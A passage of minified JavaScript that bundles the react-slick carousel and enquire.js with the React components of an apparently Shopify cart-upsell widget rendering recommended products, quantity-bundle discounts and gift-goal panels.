a=i.state.autoplaying;s==="paused"?i.setState({autoplaying:"paused"}):s==="focused"?(a==="hovered"||a==="playing")&&i.setState({autoplaying:"focused"}):a==="playing"&&i.setState({autoplaying:"hovered"})}),At(Pt(i),"onDotsOver",function(){return i.props.autoplay&&i.pause("hovered")}),At(Pt(i),"onDotsLeave",function(){return i.props.autoplay&&i.state.autoplaying==="hovered"&&i.autoPlay("leave")}),At(Pt(i),"onTrackOver",function(){return i.props.autoplay&&i.pause("hovered")}),At(Pt(i),"onTrackLeave",function(){return i.props.autoplay&&i.state.autoplaying==="hovered"&&i.autoPlay("leave")}),At(Pt(i),"onSlideFocus",function(){return i.props.autoplay&&i.pause("focused")}),At(Pt(i),"onSlideBlur",function(){return i.props.autoplay&&i.state.autoplaying==="focused"&&i.autoPlay("blur")}),At(Pt(i),"render",function(){var s=(0,S9.default)("slick-slider",i.props.className,{"slick-vertical":i.props.vertical,"slick-initialized":!0}),a=st(st({},i.props),i.state),l=(0,gn.extractObject)(a,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),c=i.props.pauseOnHover;l=st(st({},l),{},{onMouseEnter:c?i.onTrackOver:null,onMouseLeave:c?i.onTrackLeave:null,onMouseOver:c?i.onTrackOver:null,focusOnSelect:i.props.focusOnSelect&&i.clickable?i.selectHandler:null});var f;if(i.props.dots===!0&&i.state.slideCount>=i.props.slidesToShow){var d=(0,gn.extractObject)(a,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),h=i.props.pauseOnDotsHover;d=st(st({},d),{},{clickHandler:i.changeSlide,onMouseEnter:h?i.onDotsLeave:null,onMouseOver:h?i.onDotsOver:null,onMouseLeave:h?i.onDotsLeave:null}),f=cr.default.createElement(C9.Dots,d)}var w,y,b=(0,gn.extractObject)(a,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);b.clickHandler=i.changeSlide,i.props.arrows&&(w=cr.default.createElement(sw.PrevArrow,b),y=cr.default.createElement(sw.NextArrow,b));var _=null;i.props.vertical&&(_={height:i.state.listHeight});var k=null;i.props.vertical===!1?i.props.centerMode===!0&&(k={padding:"0px "+i.props.centerPadding}):i.props.centerMode===!0&&(k={padding:i.props.centerPadding+" 0px"});var x=st(st({},_),k),S=i.props.touchMove,O={className:"slick-list",style:x,onClick:i.clickHandler,onMouseDown:S?i.swipeStart:null,onMouseMove:i.state.dragging&&S?i.swipeMove:null,onMouseUp:S?i.swipeEnd:null,onMouseLeave:i.state.dragging&&S?i.swipeEnd:null,onTouchStart:S?i.swipeStart:null,onTouchMove:i.state.dragging&&S?i.swipeMove:null,onTouchEnd:S?i.touchEnd:null,onTouchCancel:i.state.dragging&&S?i.swipeEnd:null,onKeyDown:i.props.accessibility?i.keyHandler:null},P={className:s,dir:"ltr",style:i.props.style};return i.props.unslick&&(O={className:"slick-list"},P={className:s}),cr.default.createElement("div",P,i.props.unslick?"":w,cr.default.createElement("div",$c({ref:i.listRefHandler},O),cr.default.createElement(x9.Track,$c({ref:i.trackRefHandler},l),i.props.children)),i.props.unslick?"":y,i.props.unslick?"":f)}),i.list=null,i.track=null,i.state=st(st({},w9.default),{},{currentSlide:i.props.initialSlide,targetSlide:i.props.initialSlide?i.props.initialSlide:0,slideCount:cr.default.Children.count(i.props.children)}),i.callbackTimers=[],i.clickable=!0,i.debouncedResize=null;var o=i.ssrInit();return i.state=st(st({},i.state),o),i}return P9(n,[{key:"didPropsChange",value:function(i){for(var o=!1,s=0,a=Object.keys(this.props);s<a.length;s++){var l=a[s];if(!i.hasOwnProperty(l)){o=!0;break}if(!(us(i[l])==="object"||typeof i[l]=="function"||isNaN(i[l]))&&i[l]!==this.props[l]){o=!0;break}}return o||cr.default.Children.count(this.props.children)!==cr.default.Children.count(i.children)}}]),n}(cr.default.Component);var R9=function(e){return e.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()}).toLowerCase()},D9=R9,j9=D9,$9=function(e){var t=/[height|width]$/;return t.test(e)},cw=function(e){var t="",n=Object.keys(e);return n.forEach(function(r,i){var o=e[r];r=j9(r),$9(r)&&typeof o=="number"&&(o=o+"px"),o===!0?t+=r:o===!1?t+="not "+r:t+="("+r+": "+o+")",i<n.length-1&&(t+=" and ")}),t},q9=function(e){var t="";return typeof e=="string"?e:e instanceof Array?(e.forEach(function(n,r){t+=cw(n),r<e.length-1&&(t+=", ")}),t):cw(e)},z9=q9,Bh,fw;function H9(){if(fw)return Bh;fw=1;function e(t){this.options=t,!t.deferSetup&&this.setup()}return e.prototype={constructor:e,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},Bh=e,Bh}var Uh,dw;function pw(){if(dw)return Uh;dw=1;function e(r,i){var o=0,s=r.length,a;for(o;o<s&&(a=i(r[o],o),a!==!1);o++);}function t(r){return Object.prototype.toString.apply(r)==="[object Array]"}function n(r){return typeof r=="function"}return Uh={isFunction:n,isArray:t,each:e},Uh}var Wh,hw;function F9(){if(hw)return Wh;hw=1;var e=H9(),t=pw().each;function n(r,i){this.query=r,this.isUnconditional=i,this.handlers=[],this.mql=window.matchMedia(r);var o=this;this.listener=function(s){o.mql=s.currentTarget||s,o.assess()},this.mql.addListener(this.listener)}return n.prototype={constuctor:n,addHandler:function(r){var i=new e(r);this.handlers.push(i),this.matches()&&i.on()},removeHandler:function(r){var i=this.handlers;t(i,function(o,s){if(o.equals(r))return o.destroy(),!i.splice(s,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){t(this.handlers,function(r){r.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var r=this.matches()?"on":"off";t(this.handlers,function(i){i[r]()})}},Wh=n,Wh}var Vh,mw;function B9(){if(mw)return Vh;mw=1;var e=F9(),t=pw(),n=t.each,r=t.isFunction,i=t.isArray;function o(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}return o.prototype={constructor:o,register:function(s,a,l){var c=this.queries,f=l&&this.browserIsIncapable;return c[s]||(c[s]=new e(s,f)),r(a)&&(a={match:a}),i(a)||(a=[a]),n(a,function(d){r(d)&&(d={match:d}),c[s].addHandler(d)}),this},unregister:function(s,a){var l=this.queries[s];return l&&(a?l.removeHandler(a):(l.clear(),delete this.queries[s])),this}},Vh=o,Vh}var Gh,gw;function U9(){if(gw)return Gh;gw=1;var e=B9();return Gh=new e,Gh}(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=s(R),n=Sc,r=s(z9),i=s(Oh),o=qe;function s(A){return A&&A.__esModule?A:{default:A}}function a(A){"@babel/helpers - typeof";return a=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(D){return typeof D}:function(D){return D&&typeof Symbol=="function"&&D.constructor===Symbol&&D!==Symbol.prototype?"symbol":typeof D},a(A)}function l(){return l=Object.assign?Object.assign.bind():function(A){for(var D=1;D<arguments.length;D++){var Q=arguments[D];for(var K in Q)Object.prototype.hasOwnProperty.call(Q,K)&&(A[K]=Q[K])}return A},l.apply(this,arguments)}function c(A,D){var Q=Object.keys(A);if(Object.getOwnPropertySymbols){var K=Object.getOwnPropertySymbols(A);D&&(K=K.filter(function(F){return Object.getOwnPropertyDescriptor(A,F).enumerable})),Q.push.apply(Q,K)}return Q}function f(A){for(var D=1;D<arguments.length;D++){var Q=arguments[D]!=null?arguments[D]:{};D%2?c(Object(Q),!0).forEach(function(K){P(A,K,Q[K])}):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(Q)):c(Object(Q)).forEach(function(K){Object.defineProperty(A,K,Object.getOwnPropertyDescriptor(Q,K))})}return A}function d(A,D){if(!(A instanceof D))throw new TypeError("Cannot call a class as a function")}function h(A,D){for(var Q=0;Q<D.length;Q++){var K=D[Q];K.enumerable=K.enumerable||!1,K.configurable=!0,"value"in K&&(K.writable=!0),Object.defineProperty(A,M(K.key),K)}}function w(A,D,Q){return D&&h(A.prototype,D),Object.defineProperty(A,"prototype",{writable:!1}),A}function y(A,D){if(typeof D!="function"&&D!==null)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(D&&D.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),Object.defineProperty(A,"prototype",{writable:!1}),D&&b(A,D)}function b(A,D){return b=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(K,F){return K.__proto__=F,K},b(A,D)}function _(A){var D=S();return function(){var K=O(A),F;if(D){var Z=O(this).constructor;F=Reflect.construct(K,arguments,Z)}else F=K.apply(this,arguments);return k(this,F)}}function k(A,D){if(D&&(a(D)==="object"||typeof D=="function"))return D;if(D!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return x(A)}function x(A){if(A===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function S(){try{var A=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(S=function(){return!!A})()}function O(A){return O=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(Q){return Q.__proto__||Object.getPrototypeOf(Q)},O(A)}function P(A,D,Q){return D=M(D),D in A?Object.defineProperty(A,D,{value:Q,enumerable:!0,configurable:!0,writable:!0}):A[D]=Q,A}function M(A){var D=m(A,"string");return a(D)=="symbol"?D:String(D)}function m(A,D){if(a(A)!="object"||!A)return A;var Q=A[Symbol.toPrimitive];if(Q!==void 0){var K=Q.call(A,D);if(a(K)!="object")return K;throw new TypeError("@@toPrimitive must return a primitive value.")}return(D==="string"?String:Number)(A)}var $=(0,o.canUseDOM)()&&U9();e.default=function(A){y(Q,A);var D=_(Q);function Q(K){var F;return d(this,Q),F=D.call(this,K),P(x(F),"innerSliderRefHandler",function(Z){return F.innerSlider=Z}),P(x(F),"slickPrev",function(){return F.innerSlider.slickPrev()}),P(x(F),"slickNext",function(){return F.innerSlider.slickNext()}),P(x(F),"slickGoTo",function(Z){var z=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return F.innerSlider.slickGoTo(Z,z)}),P(x(F),"slickPause",function(){return F.innerSlider.pause("paused")}),P(x(F),"slickPlay",function(){return F.innerSlider.autoPlay("play")}),F.state={breakpoint:null},F._responsiveMediaHandlers=[],F}return w(Q,[{key:"media",value:function(F,Z){$.register(F,Z),this._responsiveMediaHandlers.push({query:F,handler:Z})}},{key:"componentDidMount",value:function(){var F=this;if(this.props.responsive){var Z=this.props.responsive.map(function(se){return se.breakpoint});Z.sort(function(se,_e){return se-_e}),Z.forEach(function(se,_e){var B;_e===0?B=(0,r.default)({minWidth:0,maxWidth:se}):B=(0,r.default)({minWidth:Z[_e-1]+1,maxWidth:se}),(0,o.canUseDOM)()&&F.media(B,function(){F.setState({breakpoint:se})})});var z=(0,r.default)({minWidth:Z.slice(-1)[0]});(0,o.canUseDOM)()&&this.media(z,function(){F.setState({breakpoint:null})})}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(F){$.unregister(F.query,F.handler)})}},{key:"render",value:function(){var F=this,Z,z;this.state.breakpoint?(z=this.props.responsive.filter(function(ke){return ke.breakpoint===F.state.breakpoint}),Z=z[0].settings==="unslick"?"unslick":f(f(f({},i.default),this.props),z[0].settings)):Z=f(f({},i.default),this.props),Z.centerMode&&(Z.slidesToScroll>1,Z.slidesToScroll=1),Z.fade&&(Z.slidesToShow>1,Z.slidesToScroll>1,Z.slidesToShow=1,Z.slidesToScroll=1);var se=t.default.Children.toArray(this.props.children);se=se.filter(function(ke){return typeof ke=="string"?!!ke.trim():!!ke}),Z.variableWidth&&(Z.rows>1||Z.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),Z.variableWidth=!1);for(var _e=[],B=null,me=0;me<se.length;me+=Z.rows*Z.slidesPerRow){for(var ae=[],ne=me;ne<me+Z.rows*Z.slidesPerRow;ne+=Z.slidesPerRow){for(var ee=[],Y=ne;Y<ne+Z.slidesPerRow&&(Z.variableWidth&&se[Y].props.style&&(B=se[Y].props.style.width),!(Y>=se.length));Y+=1)ee.push(t.default.cloneElement(se[Y],{key:100*me+10*ne+Y,tabIndex:-1,style:{width:"".concat(100/Z.slidesPerRow,"%"),display:"inline-block"}}));ae.push(t.default.createElement("div",{key:10*me+ne},ee))}Z.variableWidth?_e.push(t.default.createElement("div",{key:me,style:{width:B}},ae)):_e.push(t.default.createElement("div",{key:me},ae))}if(Z==="unslick"){var pe="regular slider "+(this.props.className||"");return t.default.createElement("div",{className:pe},se)}else _e.length<=Z.slidesToShow&&!Z.infinite&&(Z.unslick=!0);return t.default.createElement(n.InnerSlider,l({style:this.props.style,ref:this.innerSliderRefHandler},(0,o.filterSettings)(Z)),_e)}}]),Q}(t.default.Component)})(__),function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=n(__);function n(r){return r&&r.__esModule?r:{default:r}}e.default=t.default}(v_);const W9=io(v_),V9=({children:e})=>{const[t,n]=R.useState(!1);return R.useEffect(()=>{n(!0)},[]),t?e:null},yw=({add_to_unlock:e,fbtProducts:t})=>{const{borderColor:n}=e,{Utils:r,shop_url:i}=R.useContext(xt),o={infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,arrows:!1,rtl:!1,variableWidth:!0,centerMode:!1};return C(Tr,{children:te("div",{id:"mu-fbt",className:Ke("mu-frequently-container mu:mb-2 mu:w-full mu:mx-auto",{"mt-5":e.separator.active,"mt-1":!e.separator.active}),children:[C("div",{className:"mu-frequently-header mu:text-left mu:py-2 mu:font-bold mu:w-full mu:flex mu:flex-row mu:justify-between mu:items-center",style:{color:r.formatColor(e.title.color),fontSize:r.em(e.title.font_size),fontWeight:e.title.font_weight},children:C("div",{style:{flex:1,textAlign:e.headerAlign},children:e.title.text})}),C(V9,{children:t.length>1?C(W9,{...o,children:t.map(s=>C("div",{children:C("div",{className:"mu:border mu:border-2 mu:mx-1",style:{width:"295px",height:"100%",borderColor:r.formatColor(n),borderRadius:`${e!=null&&e.hasOwnProperty("corner_radius")?e.corner_radius:5}px`},children:C(ls,{product_info:s,add_to_unlock:e,shop_url:i})})},s.id))}):t.map(s=>C("div",{children:C("div",{className:"mu:border mu:border-2 mu:mx-1",style:{height:"100%",borderColor:r.formatColor(n),borderRadius:`${e!=null&&e.hasOwnProperty("corner_radius")?e.corner_radius:5}px`},children:C(ls,{product_info:s,add_to_unlock:e,shop_url:i})})},s.id))})]})})};yw.propTypes={};const Qh=({add_to_unlock:e,add_to_unlock_product_id:t})=>{const n=R.useContext(xt),{cart_settings:{theme:r,font:i},Utils:o,shop_url:s,isPreview:a,productAddedToCart:l,rechargeSettings:c,shopify_cart_items:f}=n,{show_suggestions:d,fbt_style:h}=e,[w,y]=R.useState([]),b=R.useCallback((k,x)=>{const S=k.filter(O=>{var $;if(window.mu_custom_fbt_filter&&!window.mu_custom_fbt_filter(O,k)||l(O)||O.product_type==="ship_protect")return!1;const P=($=c==null?void 0:c.products)==null?void 0:$.find(A=>Object.keys(A)[0]===O.id.toString()),M=P&&P[O.id],{storefront_purchase_options:m}=(M==null?void 0:M.subscription_options)||{};return!(m&&m!=="subscription_and_onetime"&&m!=="onetime_only")});return x?S.slice(0,x):S},[l,c]),_=R.useCallback((k,x)=>x?x.every(S=>!k.tags||k.tags&&k.tags.indexOf(S)===-1):!0,[]);return R.useEffect(()=>{if(!d)return;const{recommendation_type:k,products:x,products_length:S,exclude_tags:O,smart_products:P}=e;async function M($){if(k==="custom_recommendation")if(x.length&&x.filter(A=>A).length)y(b(x));else if(P!=null&&P.length){let A=[...P].filter(({isAllTrigger:D,products_trigger:Q})=>D?!0:f.some(K=>Q.some(F=>Vn(F.id)==K.product_id))).reduce((D,Q)=>[...D,...Q.products_target],[]);A=[...new Set(A.map(D=>D.id))].map(D=>A.find(Q=>Q.id===D)).filter(D=>_(D,O)),y(b(A,S))}else y([]);else if(k==="shopify_recommendation")if(a){const D=(await Qk({shopName:s,number:S*10})).map(Q=>Object.assign({},{...Q,variants:Q.variants.nodes},{fetched:!0}));y(b(D,S))}else{const{products:A}=await fetch(`https://${window.location.host}/recommendations/products.json?product_id=${t}`,{signal:$.signal}).then(Q=>Q.json()),D=A.filter(Q=>_(Q,O)).map(Q=>Object.assign({},Q,{variants:Q.variants.map(K=>({...K,price:(K.price/100).toFixed(2)})),fetched:!0}));y(b(D,S))}}const m=new AbortController;return M(m),()=>{m.abort("Component unmounted")}},[e,t,s,d,_,b,a]),d&&w.length?te("div",{style:{marginTop:`${e.hasOwnProperty("section_margin")?e.section_margin:10}px`,marginBottom:`${e.hasOwnProperty("section_margin")?e.section_margin:10}px`},children:[e.separator.active&&C("div",{id:"mu-fbt-separator",className:"mu:text-center  mu:mx-2",style:{lineHeight:"2px",background:o.formatColor(i.color,.28)},children:C("span",{style:{background:o.formatColor(r.background)},className:"mu:px-2 mu:font-bold",children:e.separator.text})}),(()=>{switch(h){case"classic_stack":return C(h_,{add_to_unlock:e,fbtProducts:w});case"quick_add":return C(m_,{add_to_unlock:e,fbtProducts:w});case"snap_focus":return C(g_,{add_to_unlock:e,fbtProducts:w});case"swipe_select":return C(y_,{add_to_unlock:e,fbtProducts:w});case"glide":return C(yw,{add_to_unlock:e,fbtProducts:w})}})()]}):null};Qh.propTypes={};const vl={};function G9(e,t,n,r=!1){const[i,o]=R.useState(vl[t]||null);return R.useEffect(()=>{(async()=>{if(r){if(!vl[t]){const a=await ml({shopName:e,productIds:[t],output:"single"});vl[t]=a,o(a)}}else if(!vl[n]){const a=await ml({shopName:e,productIds:[t],output:"single"});if(!a)return;vl[t]=a,o(a)}})()},[e,t,n]),i}const vw=({line:e,id:t,bundles:n,itemError:r,soldOut:i,maxQuantity:o,itemQuantity:s,isPreview:a})=>{const{shopify_cart_items:l,Utils:c,shop_url:f}=R.useContext(xt),d=l[e-1],h=G9(f,d.product_id,d.handle,a),[w,y]=R.useState(l.filter(({product_id:Z})=>Z===d.product_id).reduce((Z,z)=>Z+z.quantity,0)),[b,_]=R.useState(d.price),[k,x,S]=Ks(0),[O,P,M]=Ks(!1),m=n.list.length&&n.list[0].quantity!==1?[{id:`default-${t}`,quantity:1,reward:0,type:"percentage"}].concat(n.list):n.list,$=c.BundlesIndexMap(c.sortBundles(m));R.useEffect(()=>{const Z=l.filter(({product_id:_e})=>_e===d.product_id).reduce((_e,B)=>_e+parseInt(B.quantity),0);Z!==w&&y(Z);const z=$[Z],se=Math.max(...Object.keys($).map(Number));Number.isInteger(z)&&z!==S.current?x(z):z===void 0&&Z>se&&x(m.length-1)},[l,w,x,d,S,$,m]);const{background:A,color:D,activeBackground:Q,activeColor:K,style:F="vertical"}=n;return console.log("productData",h),h?C("div",{id:"mu-bundles",className:Ke("mu:mt-2",{"mu:flex mu:flex-col":[null,"vertical"].includes(F),"mu:grid mu:grid-cols-3 mu:grid-flow-row mu:gap-1":F==="horizontal"}),children:m.map((Z,z)=>{const{quantity:se}=m[z+1]||{quantity:1/0},_e=se-Z.quantity>1,B=m.length===z+1||_e;return!window.mu_do_not_hide_previous_tiers&&Z.quantity<w&&m[S.current]!==Z?null:R.createElement(Q9,{bundles:n,bundle:Z,id:t,line:e,active_bundle_ref:S,setActiveBundle:x,active_bundle_loading_ref:M,setActiveBundleLoading:P,background:A,color:D,activeBackground:Q,activeColor:K,lastBundle:B,itemError:r,soldOut:i,maxQuantity:o,productData:h,realQuantity:w,key:Z.id,value:z})})}):null},Q9=({bundles:e,bundle:t,id:n,line:r,value:i,active_bundle_ref:o,active_bundle_loading_ref:s,setActiveBundle:a,setActiveBundleLoading:l,itemError:c,background:f,color:d,activeBackground:h,activeColor:w,lastBundle:y,maxQuantity:b,soldOut:_,productData:k,realQuantity:x})=>{var Se;console.log("value",i),console.log("active_bundle_ref.current",o.current);const{cart_settings:{money_format:S,theme:{font:O},rtl:P},update_cart_item:M,shopify_cart_items:m,Utils:$,setBundlesVariantsPickerOptions:A,setBundlesVariantsPickerShow:D,isPreview:Q}=R.useContext(xt),{type:K,reward:F,quantity:Z}=t,z=m.find(ie=>ie.id===n),se=K==="percentage"?`<b>${F}%</b>`:`<b>${$.formatMoney(F*100,S,(ie,q)=>$.formatWithDelimiters(ie,q,",",".",!0))}</b>`,_e=e.style==="horizontal",B=e.text.replace("{{quantity}}",`<b>${Z}${y&&!window.mu_no_bundles_plus?"+":""}</b>`).replace("{{discount}}",se),me=$.getBundleDiscount(t,Z,z.price,S),ae=$.formatMoney(me.plain/Z,S,(ie,q)=>$.formatWithDelimiters(ie,q,",",".",!0)),ne=$.formatMoney(me.plain,S,(ie,q)=>$.formatWithDelimiters(ie,q,",",".",!0)),ee=e.prefix.replace("{{individual_price}}",ae).replace("{{total_price}}",ne);if(K===""||F===""||Z==="")return null;const Y=o.current===i,pe=k.variants.length>1&&((Se=e.variantsPicker)==null?void 0:Se.active)===!0;function ke(ie,q,V,H){pe&&ie>0&&(A({product:k,quantity:ie,countStartAt:q,bundles:e,onConfirm:V,onClose:H}),D(!0))}return te("button",{className:Ke("mu-item-bundle mu:rounded-md mu:border-0 mu:p-1",{"mu:opacity-50 mu:cursor-not-allowed":Z>b.get,"mu:cursor-pointer":i!==o.current,"mu:text-xs mu:text-center":_e,"mu:flex mu:items-center mu:mb-1":!_e}),style:{background:$.formatColor(Y?h:f),color:$.formatColor(Y?w:d),fontSize:$.em(e.font_size)},tabIndex:"0",disabled:Z>b.get,"data-quantity":Z,onClick:()=>{if(s.current||i===o.current)return;const ie=o.current;l(!0);const q=m.filter(H=>H.product_id===z.product_id).reduce((H,U)=>H+U.quantity,0),V=Z-q;if(pe)ke(V,q,()=>{a(i),l(!1)},async()=>l(!1));else{if(Q)return;M({line:r,variant_id:n,quantity:Z},(H,U,ge)=>{ge?(b.set(0),_.set(!0),M({line:r,variant_id:n,quantity:0,sold_out:!0})):H&&H.quantity!==Z&&(b.set(H.quantity),a(ie)),a(i),l(!1)})}},"data-active":`${Y}`,children:[!_e&&te("div",{className:Ke("mu-item-bundle-icon mu:w-4 mu:h-4 mu:rounded-full mu:p-1 mu:flex-center",{"mu:ml-1":P,"mu:mr-1":!P,"mu:opacity-0":!Y}),style:{background:$.formatColor(Y?w:d),color:$.formatColor(Y?h:f),fontSize:10},children:[!s.current&&C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"check",className:"mu:w-full mu:h-full",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:C("path",{fill:"currentColor",d:"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"})}),s.current&&C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"spinner-third",className:"mu:w-full mu:h-full mu:fa-spin",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:C("path",{fill:"currentColor",d:"M456.433 371.72l-27.79-16.045c-7.192-4.152-10.052-13.136-6.487-20.636 25.82-54.328 23.566-118.602-6.768-171.03-30.265-52.529-84.802-86.621-144.76-91.424C262.35 71.922 256 64.953 256 56.649V24.56c0-9.31 7.916-16.609 17.204-15.96 81.795 5.717 156.412 51.902 197.611 123.408 41.301 71.385 43.99 159.096 8.042 232.792-4.082 8.369-14.361 11.575-22.424 6.92z"})})]}),_e&&C("div",{dangerouslySetInnerHTML:{__html:`${B} ${ee}`},className:"mu-item-bundle-description mu:text-center mu:font-medium"}),!_e&&te(Tr,{children:[C("div",{dangerouslySetInnerHTML:{__html:B},className:Ke("mu-item-bundle-description mu:flex-1 mu:flex-grow mu:font-bold mu:leading-full",{"mu:text-right":P,"mu:text-left":!P})}),C("span",{className:"mu-item-bundle-pricing mu:leading-full mu:font-bold",dangerouslySetInnerHTML:{__html:ee}})]})]})};vw.propTypes={};function K9({giftGoal:e,multi_goal_type:t,filteredItems:n,byQuantity:r}){const{get_total:i,Utils:o,campaigns:s,cart_settings:{rtl:a,money_format:l,product:c},shopify_cart_items:f,giftCurrentPreview:d,isPreview:h,productAddedToCart:w}=R.useContext(xt),y=o.getDiscount({campaigns:s,items:f,getBundlesOnly:!0}),{original:b}=i(null,n),{gift:_,goal:k,specific_goals:x}=e,S=is({oldGoal:k,specific_goals:x,byQuantity:r}),{widget:O}=_,P=parseInt(S*100),M=b-y,m=P-M,$=h?d==="selecting"?"after":d:w(_.product)||m<=0&&t==="amount"?"after":"before";return te("div",{className:"mu:rounded-md mu:border mu:mb-6","data-type":"gift",style:{background:o.formatColor(O[$].background),borderColor:o.formatColor(O[$].outline)},children:[C("div",{className:"mu:text-center mu:p-2 mu:border-b",style:{borderColor:o.formatColor(O[$].outline)},dangerouslySetInnerHTML:{__html:J9({text:O[$].header,goal:S,replacedAmountValue:m,multi_goal_type:t,formatMoney:(A,D)=>o.formatMoney(A,l,D),filteredItems:n})}}),C("div",{children:te("div",{className:"mu:flex mu:p-2",children:[C("div",{className:Ke("mu:bg-cover mu:bg-center mu:block mu:relative",{"mu:ml-2":a,"mu:mr-2":!a}),style:{backgroundImage:`url(${_.product.image})`,width:`${c.image_size}px`,height:`${c.image_size}px`},children:$==="after"&&C("div",{className:Ke("mu:w-4 mu:h-4 mu:rounded-full mu:absolute mu:flex-center mu:text-white mu:top-3px mu:transform mu:-translate-y-1/2",{"mu:left-3px mu:-translate-x-1/2":a,"mu:right-3px mu:translate-x-1/2":!a}),style:{background:o.formatColor(O.after.offer_highlight.color)},children:C("svg",{className:"mu:w-3 mu:h-3",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",children:C("path",{fillRule:"evenodd",d:"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z",clipRule:"evenodd"})})})}),C(Z9,{gift:_,current:_.widget[$]})]})})]})}function X9(e,t){return e.replace("{{product_name}}",t)}function Y9(e,t){return e.replace("{{compare_at_price}}",`<del>${t}</del>`)}let Kh;function J9({text:e,goal:t,replacedAmountValue:n,multi_goal_type:r,formatMoney:i,filteredItems:o}){n>0&&(Kh=n);const s=n>0?i(n):Kh?i(Kh):i("x.xx",l=>l),a=t-o.map(l=>l.quantity).reduce((l,c)=>l+c,0);return e.replace("{{amount_left}}",r==="quantity"?a:s).replace("{{goal}}",i(t*100))}function Z9({gift:e,current:t}){const{widget:n,product:r}=e,{cart_settings:{money_format:i},Utils:o,rtl:s}=R.useContext(xt);return te("div",{className:"mu:flex-1 mu:flex-col",children:[C("div",{className:"mu:mb-2 mu:overflow-hidden mu:line-clamp",children:C("span",{dangerouslySetInnerHTML:{__html:X9(t.product_name,r.title)}})}),te("div",{children:[n.compare_at_price_active&&C("b",{className:Ke(s?"mu:ml-2":"mu:mr-2"),style:{fontSize:o.em(n.compare_at_price.font_size),fontWeight:n.compare_at_price.font_weight,color:o.formatColor(n.compare_at_price.color)},dangerouslySetInnerHTML:{__html:Y9(n.compare_at_price.text,o.formatMoney(e.product.variant_price*(window.mu_stop_shopify_rate?1:Number(window.Shopify.currency.rate)),i))}}),C("b",{className:"mu:flex-1",style:{fontSize:o.em(t.offer_highlight.font_size),fontWeight:t.offer_highlight.font_weight,color:o.formatColor(t.offer_highlight.color)},children:t.offer_highlight.text})]})]})}function e6({giftGoal:e,previous_goal:t,filteredItems:n,add_to_unlock:r}){const{multi_goal_type:i}=r,{get_total:o,Utils:s,campaigns:a,cart_settings:{money_format:l},shopify_cart_items:c,giftCurrentPreview:f,isPreview:d,productAddedToCart:h,setVariantPickerOptions:w,setVariantsPickerShow:y,productionAddToCart:b,setCartItems:_,discountCode:k}=R.useContext(xt),x=s.getDiscount({campaigns:a,items:c,getBundlesOnly:!0}),[S,O]=R.useState(!1),{original:P,subtotal:M}=o(null,n),m=i==="quantity",{gift:$,goal:A,specific_goals:D}=e,Q=is({oldGoal:A,specific_goals:D,byQuantity:m}),{widget:K,multi_gift_select:F}=$,Z=parseInt(Q*100),z=P-x,se=Z-z,_e=m?Q:parseInt(Q*100),B=n.filter(({price:Ee})=>Number(Ee)>0).reduce((Ee,Qe)=>Ee+Qe.quantity,0),ae=(m?B:P-x)>=_e,ne=$.products.map(({variants:Ee},Qe)=>Ee==null?void 0:Ee.map(lt=>({...lt,gift_index:Qe}))).filter(Boolean).flat(),ee=d?ne[0]:ne.find(Ee=>h(Ee,!0)),Y=d?f:ee?"after":ae?"selecting":"before",pe=(Ee,Qe)=>{const lt=Tt=>{Qe(Tt),y(!1)};s.productHasOneVariant(Ee)?lt(Ee.variants[0]):(w({product:Ee,buttonText:r.upsell_confirm_button.text,onConfirm:lt,onClose:async()=>{O(!1)}}),y(!0))},ke=Ee=>{S||(O(!0),pe(Ee,async Qe=>{if(d){O(!1);return}b(c,{variant_id:Qe.id},async()=>{if(t){const lt=fv({goal:t,productAddedToCart:h});if(lt.length){const Tt=lt.reduce((X,{id:ve})=>({...X,[en(ve)]:0}),{}),{data:nt}=await 